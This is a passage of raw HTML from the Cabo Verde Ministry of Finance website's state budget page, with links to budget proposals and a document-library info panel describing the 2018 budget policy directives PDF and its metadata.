href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=m7b2sMgB" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1768842383082"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1468187?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D297116"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="1468187"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> DIRECTIVAS_POLITICAS DO OGE 2018_CM_Aprovado.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sqev" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>DIRECTIVAS_POLITICAS DO OGE 2018_CM_Aprovado.pdf</h4> <span class="label label-info" id="vxdd"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/297116/DIRECTIVAS_POLITICAS+DO+OGE+2018_CM_Aprovado.pdf/542d4537-53cd-1ef6-4048-5f45218fd817?version=1.0&t=1609343819976&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/297116/DIRECTIVAS_POLITICAS+DO+OGE+2018_CM_Aprovado.pdf/542d4537-53cd-1ef6-4048-5f45218fd817?version=1.0&amp;t=1609343819976&amp;download=true" id="mxlz" title="Download (913KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/297116/DIRECTIVAS_POLITICAS+DO+OGE+2018_CM_Aprovado.pdf/542d4537-53cd-1ef6-4048-5f45218fd817?t=1609343819976" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202018/DIRECTIVAS_POLITICAS%20DO%20OGE%202018_CM_Aprovado.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 913KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 30-12-2020 15:56 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 30-12-2020 15:56 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1468187",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="uoyq" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_hpWesGjZ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_hpWesGjZ"     type="hidden" value="application/pdf; version=1.7"   /> application/pdf; version=1.7 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_kepmRPL6"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_kepmRPL6"     type="hidden" value="2020-12-29T20:40:40Z"   /> 2020-12-29T20:40:40Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_SlSG170q"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_SlSG170q"     type="hidden" value="MF / DNOCP / Directora Nacional - Lidiane Nascimento"   /> MF / DNOCP / Directora Nacional - Lidiane Nascimento </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_90I3XbNI"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_90I3XbNI"     type="hidden" value="2020-12-29T20:40:40Z"   /> 2020-12-29T20:40:40Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_LANGUAGE_INSTANCE_YDlfog9r"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_LANGUAGE_INSTANCE_YDlfog9r"     type="hidden" value="pt-CV"   /> pt-CV </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Título </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_TITLE_INSTANCE_rucHEBTJ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_TITLE_INSTANCE_rucHEBTJ"     type="hidden" value="DIRECTIVA OE 2018"   /> DIRECTIVA OE 2018 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_1fz2aqRO"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_1fz2aqRO"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  